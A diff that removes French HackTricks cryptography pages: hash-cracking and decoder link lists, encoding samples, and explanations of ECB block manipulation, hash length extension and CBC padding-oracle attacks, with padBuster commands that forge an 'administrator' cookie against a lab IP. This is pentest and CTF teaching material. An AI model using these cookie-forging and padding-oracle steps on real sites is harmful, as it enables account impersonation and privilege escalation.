- [http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240](http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240)
|
||||
- [https://www.onlinehashcrack.com/](https://www.onlinehashcrack.com)
|
||||
- [https://crackstation.net/](https://crackstation.net)
|
||||
- [https://md5decrypt.net/](https://md5decrypt.net)
|
||||
- [https://www.onlinehashcrack.com](https://www.onlinehashcrack.com)
|
||||
- [https://gpuhash.me/](https://gpuhash.me)
|
||||
- [https://hashes.org/search.php](https://hashes.org/search.php)
|
||||
- [https://www.cmd5.org/](https://www.cmd5.org)
|
||||
- [https://hashkiller.co.uk/Cracker/MD5](https://hashkiller.co.uk/Cracker/MD5)
|
||||
- [https://www.md5online.org/md5-decrypt.html](https://www.md5online.org/md5-decrypt.html)
|
||||
|
||||
## Résolveurs automatiques magiques
|
||||
|
||||
- [**https://github.com/Ciphey/Ciphey**](https://github.com/Ciphey/Ciphey)
|
||||
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (module magique)
|
||||
- [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
- [https://www.boxentriq.com/code-breaking](https://www.boxentriq.com/code-breaking)
|
||||
|
||||
## Encodeurs
|
||||
|
||||
La plupart des données encodées peuvent être décodées avec ces 2 ressources :
|
||||
|
||||
- [https://www.dcode.fr/tools-list](https://www.dcode.fr/tools-list)
|
||||
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
|
||||
### Résolveurs automatiques de substitution
|
||||
|
||||
- [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
|
||||
- [https://quipqiup.com/](https://quipqiup.com) - Très bon !
|
||||
|
||||
#### Résolveurs automatiques de César - ROTx
|
||||
|
||||
- [https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript](https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript)
|
||||
|
||||
#### Chiffre d'Atbash
|
||||
|
||||
- [http://rumkin.com/tools/cipher/atbash.php](http://rumkin.com/tools/cipher/atbash.php)
|
||||
|
||||
### Résolveur automatique d'encodages de base
|
||||
|
||||
Vérifiez toutes ces bases avec : [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
|
||||
- **Ascii85**
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- **Base26** \[_A-Z_]
|
||||
- `BQEKGAHRJKHQMVZGKUXNT`
|
||||
- **Base32** \[_A-Z2-7=_]
|
||||
- `NBXWYYLDMFZGCY3PNRQQ====`
|
||||
- **Zbase32** \[_ybndrfg8ejkmcpqxot1uwisza345h769_]
|
||||
- `pbzsaamdcf3gna5xptoo====`
|
||||
- **Base32 Geohash** \[_0-9b-hjkmnp-z_]
|
||||
- `e1rqssc3d5t62svgejhh====`
|
||||
- **Base32 Crockford** \[_0-9A-HJKMNP-TV-Z_]
|
||||
- `D1QPRRB3C5S62RVFDHGG====`
|
||||
- **Base32 Hexadécimal étendu** \[_0-9A-V_]
|
||||
- `D1NMOOB3C5P62ORFDHGG====`
|
||||
- **Base45** \[_0-9A-Z $%\*+-./:_]
|
||||
- `59DPVDGPCVKEUPCPVD`
|
||||
- **Base58 (bitcoin)** \[_1-9A-HJ-NP-Za-km-z_]
|
||||
- `2yJiRg5BF9gmsU6AC`
|
||||
- **Base58 (flickr)** \[_1-9a-km-zA-HJ-NP-Z_]
|
||||
- `2YiHqF5bf9FLSt6ac`
|
||||
- **Base58 (ripple)** \[_rpshnaf39wBUDNEGHJKLM4PQ-T7V-Z2b-eCg65jkm8oFqi1tuvAxyz_]
|
||||
- `pyJ5RgnBE9gm17awU`
|
||||
- **Base62** \[_0-9A-Za-z_]
|
||||
- `g2AextRZpBKRBzQ9`
|
||||
- **Base64** \[_A-Za-z0-9+/=_]
|
||||
- `aG9sYWNhcmFjb2xh`
|
||||
- **Base67** \[_A-Za-z0-9-_.!\~\_]
|
||||
- `NI9JKX0cSUdqhr!p`
|
||||
- **Base85 (Ascii85)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `BQ%]q@psCd@rH0l`
|
||||
- **Base85 (Adobe)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `<~BQ%]q@psCd@rH0l~>`
|
||||
- **Base85 (IPv6 ou RFC1924)** \[_0-9A-Za-z!#$%&()\*+-;<=>?@^_\`{|}\~\_]
|
||||
- `Xm4y`V\_|Y(V{dF>\`
|
||||
- **Base85 (xbtoa)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
- `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
||||
- **Base85 (XML)** \[\_0-9A-Za-y!#$()\*+,-./:;=?@^\`{|}\~z\_\_]
|
||||
- `Xm4y|V{~Y+V}dF?`
|
||||
- **Base91** \[_A-Za-z0-9!#$%&()\*+,./:;<=>?@\[]^\_\`{|}\~"_]
|
||||
- `frDg[*jNN!7&BQM`
|
||||
- **Base100** \[]
|
||||
- `👟👦👣👘👚👘👩👘👚👦👣👘`
|
||||
- **Base122** \[]
|
||||
- `4F ˂r0Xmvc`
|
||||
- **ATOM-128** \[_/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC_]
|
||||
- `MIc3KiXa+Ihz+lrXMIc3KbCC`
|
||||
- **HAZZ15** \[_HNO4klm6ij9n+J2hyf0gzA8uvwDEq3X1Q7ZKeFrWcVTts/MRGYbdxSo=ILaUpPBC5_]
|
||||
- `DmPsv8J7qrlKEoY7`
|
||||
- **MEGAN35** \[_3G-Ub=c-pW-Z/12+406-9Vaq-zA-F5_]
|
||||
- `kLD8iwKsigSalLJ5`
|
||||
- **ZONG22** \[_ZKj9n+yf0wDVX1s/5YbdxSo=ILaUpPBCHg8uvNO4klm6iJGhQ7eFrWczAMEq3RTt2_]
|
||||
- `ayRiIo1gpO+uUc7g`
|
||||
- **ESAB46** \[]
|
||||
- `3sHcL2NR8WrT7mhR`
|
||||
- **MEGAN45** \[]
|
||||
- `kLD8igSXm2KZlwrX`
|
||||
- **TIGO3FX** \[]
|
||||
- `7AP9mIzdmltYmIP9mWXX`
|
||||
- **TRIPO5** \[]
|
||||
- `UE9vSbnBW6psVzxB`
|
||||
- **FERON74** \[]
|
||||
- `PbGkNudxCzaKBm0x`
|
||||
- **GILA7** \[]
|
||||
- `D+nkv8C1qIKMErY1`
|
||||
- **Citrix CTX1** \[]
|
||||
- `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||
|
||||
[http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html) - 404 Mort : [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
|
||||
### HackerizeXS \[_╫Λ↻├☰┏_]
|
||||
```
|
||||
╫☐↑Λ↻Λ┏Λ↻☐↑Λ
|
||||
```
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html) - 404 Mort : [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||
|
||||
### Morse
|
||||
```
|
||||
.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
|
||||
```
|
||||
- [http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html) - 404 Mort : [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
|
||||
### UUencoder
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
M2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(
|
||||
M3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/
|
||||
F3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$$`
|
||||
`
|
||||
end
|
||||
```
|
||||
- [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
|
||||
|
||||
### XXEncoder
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
hG2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236
|
||||
5Hol-G2xAEE++
|
||||
end
|
||||
```
|
||||
- [www.webutils.pl/index.php?idx=xx](https://github.com/carlospolop/hacktricks/tree/bf578e4c5a955b4f6cdbe67eb4a543e16a3f848d/crypto/www.webutils.pl/index.php?idx=xx)
|
||||
|
||||
### YEncoder
|
||||
```
|
||||
=ybegin line=128 size=28 name=webutils_pl
|
||||
ryvkryvkryvkryvkryvkryvkryvk
|
||||
=yend size=28 crc32=35834c86
|
||||
```
|
||||
- [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
|
||||
|
||||
### BinHex
|
||||
```
|
||||
(This file must be converted with BinHex 4.0)
|
||||
:#hGPBR9dD@acAh"X!$mr2cmr2cmr!!!!!!!8!!!!!-ka5%p-38K26%&)6da"5%p
|
||||
-38K26%'d9J!!:
|
||||
```
|
||||
- [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
|
||||
|
||||
### ASCII85
|
||||
```
|
||||
<~85DoF85DoF85DoF85DoF85DoF85DoF~>
|
||||
```
|
||||
- [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
|
||||
|
||||
### Clavier Dvorak
|
||||
```
|
||||
drnajapajrna
|
||||
```
|
||||
- [https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en&page=dvorakKeyboard)
|
||||
|
||||
### A1Z26
|
||||
|
||||
Lettres à leur valeur numérique
|
||||
```
|
||||
8 15 12 1 3 1 18 1 3 15 12 1
|
||||
```
|
||||
### Affine Cipher Encode
|
||||
|
||||
Lettre à numéro `(ax+b)%26` (_a_ et _b_ sont les clés et _x_ est la lettre) et le résultat revient à la lettre
|
||||
```
|
||||
krodfdudfrod
|
||||
```
|
||||
### SMS Code
|
||||
|
||||
**Multitap** [remplace une lettre](https://www.dcode.fr/word-letter-change) par des chiffres répétés définis par le code de la touche correspondante sur un [clavier de téléphone](https://www.dcode.fr/phone-keypad-cipher) (Ce mode est utilisé lors de l'écriture de SMS).\
|
||||
Par exemple : 2=A, 22=B, 222=C, 3=D...\
|
||||
Vous pouvez identifier ce code car vous verrez **plusieurs chiffres répétés**.
|
||||
|
||||
Vous pouvez décoder ce code ici : [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||
|
||||
### Bacon Code
|
||||
|
||||
Substituez chaque lettre par 4 A ou B (ou 1 et 0)
|
||||
```
|
||||
00111 01101 01010 00000 00010 00000 10000 00000 00010 01101 01010 00000
|
||||
AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
|
||||
```
|
||||
### Runes
|
||||
|
||||

|
||||
|
||||
## Compression
|
||||
|
||||
**Raw Deflate** et **Raw Inflate** (vous pouvez les trouver dans Cyberchef) peuvent compresser et décompresser des données sans en-têtes.
|
||||
|
||||
## Easy Crypto
|
||||
|
||||
### XOR - Autosolver
|
||||
|
||||
- [https://wiremask.eu/tools/xor-cracker/](https://wiremask.eu/tools/xor-cracker/)
|
||||
|
||||
### Bifid
|
||||
|
||||
Un mot-clé est nécessaire
|
||||
```
|
||||
fgaargaamnlunesuneoa
|
||||
```
|
||||
### Vigenere
|
||||
|
||||
Un mot-clé est nécessaire
|
||||
```
|
||||
wodsyoidrods
|
||||
```
|
||||
- [https://www.guballa.de/vigenere-solver](https://www.guballa.de/vigenere-solver)
|
||||
- [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
|
||||
- [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
|
||||
|
||||
## Crypto Fort
|
||||
|
||||
### Fernet
|
||||
|
||||
2 chaînes base64 (token et clé)
|
||||
```
|
||||
Token:
|
||||
gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmCv_fS3_VpjL7HxCz7_Q==
|
||||
|
||||
Key:
|
||||
-s6eI5hyNh8liH7Gq0urPC-vzPgNnxauKvRO4g03oYI=
|
||||
```
|
||||
- [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
|
||||
|
||||
### Partage Secret de Samir
|
||||
|
||||
Un secret est divisé en X parties et pour le récupérer, vous avez besoin de Y parties (_Y <=X_).
|
||||
```
|
||||
8019f8fa5879aa3e07858d08308dc1a8b45
|
||||
80223035713295bddf0b0bd1b10a5340b89
|
||||
803bc8cf294b3f83d88e86d9818792e80cd
|
||||
```
|
||||
[http://christian.gen.co/secrets/](http://christian.gen.co/secrets/)
|
||||
|
||||
### Brute-force OpenSSL
|
||||
|
||||
- [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
|
||||
- [https://github.com/carlospolop/easy_BFopensslCTF](https://github.com/carlospolop/easy_BFopensslCTF)
|
||||
|
||||
## Outils
|
||||
|
||||
- [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
|
||||
- [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
|
||||
- [https://github.com/nccgroup/featherduster](https://github.com/nccgroup/featherduster)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,68 +0,0 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# ECB
|
||||
|
||||
(ECB) Electronic Code Book - schéma de chiffrement symétrique qui **remplace chaque bloc du texte clair** par le **bloc de texte chiffré**. C'est le **schéma de chiffrement le plus simple**. L'idée principale est de **diviser** le texte clair en **blocs de N bits** (dépend de la taille du bloc de données d'entrée, de l'algorithme de chiffrement) et ensuite de chiffrer (déchiffrer) chaque bloc de texte clair en utilisant la seule clé.
|
||||
|
||||

|
||||
|
||||
L'utilisation de l'ECB a plusieurs implications en matière de sécurité :
|
||||
|
||||
- **Des blocs du message chiffré peuvent être supprimés**
|
||||
- **Des blocs du message chiffré peuvent être déplacés**
|
||||
|
||||
# Détection de la vulnérabilité
|
||||
|
||||
Imaginez que vous vous connectez à une application plusieurs fois et que vous **recevez toujours le même cookie**. C'est parce que le cookie de l'application est **`<username>|<password>`**.\
|
||||
Ensuite, vous générez deux nouveaux utilisateurs, tous deux avec le **même mot de passe long** et **presque** le **même** **nom d'utilisateur**.\
|
||||
Vous découvrez que les **blocs de 8B** où les **informations des deux utilisateurs** sont les mêmes sont **égaux**. Ensuite, vous imaginez que cela pourrait être parce que **l'ECB est utilisé**.
|
||||
|
||||
Comme dans l'exemple suivant. Observez comment ces **2 cookies décodés** ont plusieurs fois le bloc **`\x23U\xE45K\xCB\x21\xC8`**.
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
```
|
||||
C'est parce que le **nom d'utilisateur et le mot de passe de ces cookies contenaient plusieurs fois la lettre "a"** (par exemple). Les **blocs** qui sont **différents** sont des blocs qui contenaient **au moins 1 caractère différent** (peut-être le délimiteur "|" ou une différence nécessaire dans le nom d'utilisateur).
|
||||
|
||||
Maintenant, l'attaquant doit juste découvrir si le format est `<username><delimiter><password>` ou `<password><delimiter><username>`. Pour ce faire, il peut simplement **générer plusieurs noms d'utilisateur** avec des **noms d'utilisateur et mots de passe similaires et longs jusqu'à ce qu'il trouve le format et la longueur du délimiteur :**
|
||||
|
||||
| Longueur du nom d'utilisateur : | Longueur du mot de passe : | Longueur du nom d'utilisateur + mot de passe : | Longueur du cookie (après décodage) : |
|
||||
| ------------------------------- | -------------------------- | ---------------------------------------------- | ------------------------------------- |
|
||||
| 2 | 2 | 4 | 8 |
|
||||
| 3 | 3 | 6 | 8 |
|
||||
| 3 | 4 | 7 | 8 |
|
||||
| 4 | 4 | 8 | 16 |
|
||||
| 7 | 7 | 14 | 16 |
|
||||
|
||||
# Exploitation de la vulnérabilité
|
||||
|
||||
## Suppression de blocs entiers
|
||||
|
||||
Sachant le format du cookie (`<username>|<password>`), afin d'usurper le nom d'utilisateur `admin`, créez un nouvel utilisateur appelé `aaaaaaaaadmin` et obtenez le cookie et décodez-le :
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
Nous pouvons voir le motif `\x23U\xE45K\xCB\x21\xC8` créé précédemment avec le nom d'utilisateur qui ne contenait que `a`.\
|
||||
Ensuite, vous pouvez supprimer le premier bloc de 8B et vous obtiendrez un cookie valide pour le nom d'utilisateur `admin` :
|
||||
```
|
||||
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
## Déplacement des blocs
|
||||
|
||||
Dans de nombreuses bases de données, il est identique de rechercher `WHERE username='admin';` ou `WHERE username='admin ';` _(Notez les espaces supplémentaires)_
|
||||
|
||||
Ainsi, une autre façon d'usurper l'utilisateur `admin` serait de :
|
||||
|
||||
- Générer un nom d'utilisateur qui : `len(<username>) + len(<delimiter) % len(block)`. Avec une taille de bloc de `8B`, vous pouvez générer un nom d'utilisateur appelé : `username `, avec le délimiteur `|`, le morceau `<username><delimiter>` générera 2 blocs de 8B.
|
||||
- Ensuite, générer un mot de passe qui remplira un nombre exact de blocs contenant le nom d'utilisateur que nous voulons usurper et des espaces, comme : `admin `
|
||||
|
||||
Le cookie de cet utilisateur sera composé de 3 blocs : les 2 premiers sont les blocs du nom d'utilisateur + délimiteur et le troisième du mot de passe (qui simule le nom d'utilisateur) : `username |admin `
|
||||
|
||||
**Ensuite, il suffit de remplacer le premier bloc par le dernier et vous usurperez l'utilisateur `admin` : `admin |username`**
|
||||
|
||||
## Références
|
||||
|
||||
- [http://cryptowiki.net/index.php?title=Electronic_Code_Book\_(ECB)](<http://cryptowiki.net/index.php?title=Electronic_Code_Book_(ECB)>)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,38 +0,0 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Résumé de l'attaque
|
||||
|
||||
Imaginez un serveur qui **signe** certaines **données** en **ajoutant** un **secret** à des données en clair connues, puis en hachant ces données. Si vous savez :
|
||||
|
||||
- **La longueur du secret** (cela peut également être bruteforced à partir d'une plage de longueurs donnée)
|
||||
- **Les données en clair**
|
||||
- **L'algorithme (et il est vulnérable à cette attaque)**
|
||||
- **Le remplissage est connu**
|
||||
- En général, un par défaut est utilisé, donc si les 3 autres exigences sont remplies, cela l'est aussi
|
||||
- Le remplissage varie en fonction de la longueur du secret + données, c'est pourquoi la longueur du secret est nécessaire
|
||||
|
||||
Alors, il est possible pour un **attaquant** d'**ajouter** des **données** et de **générer** une **signature** valide pour les **données précédentes + données ajoutées**.
|
||||
|
||||
## Comment ?
|
||||
|
||||
Fondamentalement, les algorithmes vulnérables génèrent les hachages en **hachant d'abord un bloc de données**, puis, **à partir** du **hachage** (état) **précédemment** créé, ils **ajoutent le prochain bloc de données** et **le hachent**.
|
||||
|
||||
Ensuite, imaginez que le secret est "secret" et que les données sont "data", le MD5 de "secretdata" est 6036708eba0d11f6ef52ad44e8b74d5b.\
|
||||
Si un attaquant veut ajouter la chaîne "append", il peut :
|
||||
|
||||
- Générer un MD5 de 64 "A"
|
||||
- Changer l'état du hachage précédemment initialisé en 6036708eba0d11f6ef52ad44e8b74d5b
|
||||
- Ajouter la chaîne "append"
|
||||
- Terminer le hachage et le hachage résultant sera un **valide pour "secret" + "data" + "padding" + "append"**
|
||||
|
||||
## **Outil**
|
||||
|
||||
{{#ref}}
|
||||
https://github.com/iagox86/hash_extender
|
||||
{{#endref}}
|
||||
|
||||
## Références
|
||||
|
||||
Vous pouvez trouver cette attaque bien expliquée sur [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,102 +0,0 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="/..https:/pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
# CBC - Chaînage de blocs de chiffrement
|
||||
|
||||
En mode CBC, le **bloc chiffré précédent est utilisé comme IV** pour XOR avec le bloc suivant :
|
||||
|
||||

|
||||
|
||||
Pour déchiffrer en CBC, les **opérations** **opposées** sont effectuées :
|
||||
|
||||

|
||||
|
||||
Remarquez qu'il est nécessaire d'utiliser une **clé de chiffrement** et un **IV**.
|
||||
|
||||
# Remplissage de message
|
||||
|
||||
Comme le chiffrement est effectué en **blocs** de **taille** **fixe**, un **remplissage** est généralement nécessaire dans le **dernier** **bloc** pour compléter sa longueur.\
|
||||
Généralement, **PKCS7** est utilisé, ce qui génère un remplissage **répétant** le **nombre** de **bytes** **nécessaires** pour **compléter** le bloc. Par exemple, si le dernier bloc manque de 3 bytes, le remplissage sera `\x03\x03\x03`.
|
||||
|
||||
Examinons plus d'exemples avec **2 blocs de longueur 8bytes** :
|
||||
|
||||
| byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 | byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 |
|
||||
| ------- | ------- | ------- | ------- | ------- | ------- | ------- | ------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- |
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | 4 | 5 | 6 | **0x02** | **0x02** |
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | 4 | 5 | **0x03** | **0x03** | **0x03** |
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | **0x05** | **0x05** | **0x05** | **0x05** | **0x05** |
|
||||
| P | A | S | S | W | O | R | D | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** |
|
||||
|
||||
Notez comment dans le dernier exemple, le **dernier bloc était plein, donc un autre a été généré uniquement avec du remplissage**.
|
||||
|
||||
# Oracle de remplissage
|
||||
|
||||
Lorsqu'une application déchiffre des données chiffrées, elle déchiffre d'abord les données ; puis elle supprime le remplissage. Pendant le nettoyage du remplissage, si un **remplissage invalide déclenche un comportement détectable**, vous avez une **vulnérabilité d'oracle de remplissage**. Le comportement détectable peut être une **erreur**, un **manque de résultats**, ou une **réponse plus lente**.
|
||||
|
||||
Si vous détectez ce comportement, vous pouvez **déchiffrer les données chiffrées** et même **chiffrer n'importe quel texte clair**.
|
||||
|
||||
## Comment exploiter
|
||||
|
||||
Vous pourriez utiliser [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) pour exploiter ce type de vulnérabilité ou simplement faire
|
||||
```
|
||||
sudo apt-get install padbuster
|
||||
```
|
||||
Pour tester si le cookie d'un site est vulnérable, vous pourriez essayer :
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA=="
|
||||
```
|
||||
**L'encodage 0** signifie que **base64** est utilisé (mais d'autres sont disponibles, consultez le menu d'aide).
|
||||
|
||||
Vous pourriez également **abuser de cette vulnérabilité pour chiffrer de nouvelles données. Par exemple, imaginez que le contenu du cookie est "**_**user=MyUsername**_**", alors vous pouvez le changer en "\_user=administrator\_" et élever les privilèges à l'intérieur de l'application. Vous pourriez également le faire en utilisant `paduster` en spécifiant le paramètre -plaintext** :
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA==" -plaintext "user=administrator"
|
||||
```
|
||||
Si le site est vulnérable, `padbuster` essaiera automatiquement de trouver quand l'erreur de remplissage se produit, mais vous pouvez également indiquer le message d'erreur en utilisant le paramètre **-error**.
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "" 8 -encoding 0 -cookies "hcon=RVJDQrwUdTRWJUVUeBKkEA==" -error "Invalid padding"
|
||||
```
|
||||
## La théorie
|
||||
|
||||
En **résumé**, vous pouvez commencer à déchiffrer les données chiffrées en devinant les valeurs correctes qui peuvent être utilisées pour créer tous les **différents remplissages**. Ensuite, l'attaque de l'oracle de remplissage commencera à déchiffrer les octets de la fin au début en devinant quelle sera la valeur correcte qui **crée un remplissage de 1, 2, 3, etc**.
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Imaginez que vous avez un texte chiffré qui occupe **2 blocs** formés par les octets de **E0 à E15**.\
|
||||
Pour **déchiffrer** le **dernier** **bloc** (**E8** à **E15**), tout le bloc passe par le "décryptage par bloc" générant les **octets intermédiaires I0 à I15**.\
|
||||
Enfin, chaque octet intermédiaire est **XORé** avec les octets chiffrés précédents (E0 à E7). Donc :
|
||||
|
||||
- `C15 = D(E15) ^ E7 = I15 ^ E7`
|
||||
- `C14 = I14 ^ E6`
|
||||
- `C13 = I13 ^ E5`
|
||||
- `C12 = I12 ^ E4`
|
||||
- ...
|
||||
|
||||
Maintenant, il est possible de **modifier `E7` jusqu'à ce que `C15` soit `0x01`**, ce qui sera également un remplissage correct. Donc, dans ce cas : `\x01 = I15 ^ E'7`
|
||||
|
||||
Ainsi, en trouvant E'7, il est **possible de calculer I15** : `I15 = 0x01 ^ E'7`
|
||||
|
||||
Ce qui nous permet de **calculer C15** : `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
|
||||
|
||||
Sachant **C15**, il est maintenant possible de **calculer C14**, mais cette fois en forçant le remplissage `\x02\x02`.
|
||||
|
||||
Ce BF est aussi complexe que le précédent car il est possible de calculer le `E''15` dont la valeur est 0x02 : `E''7 = \x02 ^ I15` donc il suffit de trouver le **`E'14`** qui génère un **`C14` égal à `0x02`**.\
|
||||
Ensuite, suivez les mêmes étapes pour déchiffrer C14 : **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
||||
|
||||
**Suivez cette chaîne jusqu'à ce que vous déchiffriez tout le texte chiffré.**
|
||||
|
||||
## Détection de la vulnérabilité
|
||||
|
||||
Enregistrez un compte et connectez-vous avec ce compte.\
|
||||
Si vous **vous connectez plusieurs fois** et obtenez toujours le **même cookie**, il y a probablement **quelque chose** **de mal** dans l'application. Le **cookie renvoyé devrait être unique** chaque fois que vous vous connectez. Si le cookie est **toujours** le **même**, il sera probablement toujours valide et il **n'y aura aucun moyen de l'invalider**.
|
||||
|
||||
Maintenant, si vous essayez de **modifier** le **cookie**, vous pouvez voir que vous obtenez une **erreur** de l'application.\
|
||||
Mais si vous BF le remplissage (en utilisant padbuster par exemple), vous parvenez à obtenir un autre cookie valide pour un utilisateur différent. Ce scénario est très probablement vulnérable à padbuster.
|
||||
|
||||
## Références
|
||||
|
||||
- [https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation](https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation)
|
||||
|
||||
<figure><img src="/..https:/pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
